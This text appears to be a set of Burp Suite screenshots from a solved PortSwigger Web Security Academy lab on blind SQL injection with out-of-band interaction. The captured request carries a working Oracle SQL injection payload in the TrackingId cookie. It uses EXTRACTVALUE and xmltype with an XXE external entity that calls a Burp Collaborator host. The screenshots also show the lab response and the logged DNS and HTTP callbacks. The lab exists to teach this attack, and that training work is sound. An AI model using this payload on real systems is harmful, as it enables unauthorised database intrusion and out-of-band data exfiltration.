 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: acb11f111f27b5bdc03b8fd7004600c1.web-security-academy.net
3 Cookie: TrackingId=
AxrxUsjZY4xEQyKn'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3
f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//gcwtmppkxyte3s4zwxzqbfkig9mba0.burpcollab
orator.net/">+%25remote%3b]>'),'/l')+FROM+dual--; session=s3p5ECdjjgxpZV2FRoifZtAUQ5181HxZ
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 12802
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with out-of-band interaction
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class="academyLabBanner is-solved">
17 <div class="container">
18 <div class="logo">
</div>
19 <div class="title-container">
20 <h2>
Blind SQL injection with out-of-band interaction
</h2>
Search... 0 matches
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-nov.-12 05:00:20 UTC HTTP gcwtmppkxyte3s4zwxzqbfkig9mba0
2 2021-nov.-12 05:00:15 UTC DNS gcwtmppkxyte3s4zwxzqbfkig9mba0
3 2021-nov.-12 05:00:15 UTC DNS gcwtmppkxyte3s4zwxzqbfkig9mba0
4 2021-nov.-12 05:00:15 UTC DNS gcwtmppkxyte3s4zwxzqbfkig9mba0
5 2021-nov.-12 05:00:15 UTC HTTP gcwtmppkxyte3s4zwxzqbfkig9mba0
6 2021-nov.-12 05:00:20 UTC DNS gcwtmppkxyte3s4zwxzqbfkig9mba0
7 2021-nov.-12 05:00:20 UTC DNS gcwtmppkxyte3s4zwxzqbfkig9mba0
Description DNS query
The Collaborator server received a DNS lookup of type AAAA for the domain name gcwtmppkxyte3s4zwxzqbfkig9mba0.burpcollaborator.net.
The lookup was received from IP address 99.80.88.49 at 2021-nov.-12 05:00:15 UTC.